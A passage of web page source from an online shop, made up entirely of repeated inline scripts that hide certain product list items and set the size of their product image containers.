        elemJiBuC5wbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-952");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-952  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXOBxPLIQArray = document.querySelectorAll('li#product-item_985');
    if(elemXOBxPLIQArray.length !== 'undefined'){
        elemXOBxPLIQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-985");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-985  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem523vUtnAArray = document.querySelectorAll('li#product-item_969');
    if(elem523vUtnAArray.length !== 'undefined'){
        elem523vUtnAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-969");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-969  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2Pk9FDWjArray = document.querySelectorAll('li#product-item_954');
    if(elem2Pk9FDWjArray.length !== 'undefined'){
        elem2Pk9FDWjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-954");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-954  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBYLeRx5sArray = document.querySelectorAll('li#product-item_1872');
    if(elemBYLeRx5sArray.length !== 'undefined'){
        elemBYLeRx5sArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1872");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1872  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkZOvlT7OArray = document.querySelectorAll('li#product-item_971');
    if(elemkZOvlT7OArray.length !== 'undefined'){
        elemkZOvlT7OArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-971");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-971  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDXMEAf0GArray = document.querySelectorAll('li#product-item_956');
    if(elemDXMEAf0GArray.length !== 'undefined'){
        elemDXMEAf0GArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-956");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-956  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwfmL2uC2Array = document.querySelectorAll('li#product-item_1875');
    if(elemwfmL2uC2Array.length !== 'undefined'){
        elemwfmL2uC2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1875");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1875  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWkoArRrLArray = document.querySelectorAll('li#product-item_973');
    if(elemWkoArRrLArray.length !== 'undefined'){
        elemWkoArRrLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-973");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-973  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2b3V5xwCArray = document.querySelectorAll('li#product-item_958');
    if(elem2b3V5xwCArray.length !== 'undefined'){
        elem2b3V5xwCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-958");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-958  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDnsaUEz8Array = document.querySelectorAll('li#product-item_975');
    if(elemDnsaUEz8Array.length !== 'undefined'){
        elemDnsaUEz8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-975");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-975  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEUZ2CpUxArray = document.querySelectorAll('li#product-item_960');
    if(elemEUZ2CpUxArray.length !== 'undefined'){
        elemEUZ2CpUxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-960");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-960  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSbwGehZrArray = document.querySelectorAll('li#product-item_48');
    if(elemSbwGehZrArray.length !== 'undefined'){
        elemSbwGehZrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-48");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-48  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEBeBvXBHArray = document.querySelectorAll('li#product-item_977');
    if(elemEBeBvXBHArray.length !== 'undefined'){
        elemEBeBvXBHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-977");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-977  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemylHUrvVRArray = document.querySelectorAll('li#product-item_962');
    if(elemylHUrvVRArray.length !== 'undefined'){
        elemylHUrvVRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-962");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-962  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIXftHYtiArray = document.querySelectorAll('li#product-item_946');
    if(elemIXftHYtiArray.length !== 'undefined'){
        elemIXftHYtiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-946");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-946  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembODOWzQpArray = document.querySelectorAll('li#product-item_980');
    if(elembODOWzQpArray.length !== 'undefined'){
        elembODOWzQpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-980");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-980  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJh9DGix2Array = document.querySelectorAll('li#product-item_964');
    if(elemJh9DGix2Array.length !== 'undefined'){
        elemJh9DGix2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-964");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-964  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemK7R9CutCArray = document.querySelectorAll('li#product-item_948');
    if(elemK7R9CutCArray.length !== 'undefined'){
        elemK7R9CutCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-948");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-948  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkbaNl0gpArray = document.querySelectorAll('li#product-item_982');
    if(elemkbaNl0gpArray.length !== 'undefined'){
        elemkbaNl0gpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-982");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-982  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTsFCOZDXArray = document.querySelectorAll('li#product-item_966');
    if(elemTsFCOZDXArray.length !== 'undefined'){
        elemTsFCOZDXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-966");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-966  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSkkuXGK2Array = document.querySelectorAll('li#product-item_951');
    if(elemSkkuXGK2Array.length !== 'undefined'){
        elemSkkuXGK2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-951");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-951  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGiUc9wWnArray = document.querySelectorAll('li#product-item_984');
    if(elemGiUc9wWnArray.length !== 'undefined'){
        elemGiUc9wWnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-984");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-984  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemoTffDk9uArray = document.querySelectorAll('li#product-item_968');
    if(elemoTffDk9uArray.length !== 'undefined'){
        elemoTffDk9uArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-968");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-968  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elematpEd2CkArray = document.querySelectorAll('li#product-item_953');
    if(elematpEd2CkArray.length !== 'undefined'){
        elematpEd2CkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-953");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-953  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemv7EzHunGArray = document.querySelectorAll('li#product-item_986');
    if(elemv7EzHunGArray.length !== 'undefined'){
        elemv7EzHunGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-986");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-986  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmsjDoXiAArray = document.querySelectorAll('li#product-item_970');
    if(elemmsjDoXiAArray.length !== 'undefined'){
        elemmsjDoXiAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-970");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-970  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elema2J4QFugArray = document.querySelectorAll('li#product-item_955');
    if(elema2J4QFugArray.length !== 'undefined'){
        elema2J4QFugArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-955");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-955  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemS1xgNm66Array = document.querySelectorAll('li#product-item_1874');
    if(elemS1xgNm66Array.length !== 'undefined'){
        elemS1xgNm66Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1874");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1874  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemoLEAbrq6Array = document.querySelectorAll('li#product-item_972');
    if(elemoLEAbrq6Array.length !== 'undefined'){
        elemoLEAbrq6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-972");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-972  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzXnUxbpUArray = document.querySelectorAll('li#product-item_957');
    if(elemzXnUxbpUArray.length !== 'undefined'){
        elemzXnUxbpUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-957");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-957  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2YQQOJmzArray = document.querySelectorAll('li#product-item_974');
    if(elem2YQQOJmzArray.length !== 'undefined'){
        elem2YQQOJmzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-974");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-974  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemi89tXNvNArray = document.querySelectorAll('li#product-item_959');
    if(elemi89tXNvNArray.length !== 'undefined'){
        elemi89tXNvNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-959");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-959  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfLrDuEvOArray = document.querySelectorAll('li#product-item_47');
    if(elemfLrDuEvOArray.length !== 'undefined'){
        elemfLrDuEvOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-47");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-47  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6j3TlfjIArray = document.querySelectorAll('li#product-item_976');
    if(elem6j3TlfjIArray.length !== 'undefined'){
        elem6j3TlfjIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-976");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-976  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVvhjpKjMArray = document.querySelectorAll('li#product-item_961');
    if(elemVvhjpKjMArray.length !== 'undefined'){
        elemVvhjpKjMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-961");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-961  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnkFklyibArray = document.querySelectorAll('li#product-item_49');
    if(elemnkFklyibArray.length !== 'undefined'){
        elemnkFklyibArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-49");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-49  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8LP8B3xjArray = document.querySelectorAll('li#product-item_978');
    if(elem8LP8B3xjArray.length !== 'undefined'){
        elem8LP8B3xjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-978");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-978  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIMVah6nxArray = document.querySelectorAll('li#product-item_963');
    if(elemIMVah6nxArray.length !== 'undefined'){
        elemIMVah6nxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-963");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-963  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJ2SdWxknArray = document.querySelectorAll('li#product-item_947');
    if(elemJ2SdWxknArray.length !== 'undefined'){
        elemJ2SdWxknArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-947");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-947  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var eleme6C6db8xArray = document.querySelectorAll('li#product-item_981');
    if(eleme6C6db8xArray.length !== 'undefined'){
        eleme6C6db8xArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-981");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-981  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMHsUxxwAArray = document.querySelectorAll('li#product-item_1754');
    if(elemMHsUxxwAArray.length !== 'undefined'){
        elemMHsUxxwAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1754");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1754  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYffgNKd6Array = document.querySelectorAll('li#product-item_1969');
    if(elemYffgNKd6Array.length !== 'undefined'){
        elemYffgNKd6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1969");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1969  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQmT1ue0IArray = document.querySelectorAll('li#product-item_1039');
    if(elemQmT1ue0IArray.length !== 'undefined'){
        elemQmT1ue0IArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1039");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1039  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemL5Ne8yZMArray = document.querySelectorAll('li#product-item_1852');
    if(elemL5Ne8yZMArray.length !== 'undefined'){
        elemL5Ne8yZMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1852");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1852  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemugknUlkEArray = document.querySelectorAll('li#product-item_876');
    if(elemugknUlkEArray.length !== 'undefined'){
        elemugknUlkEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-876");
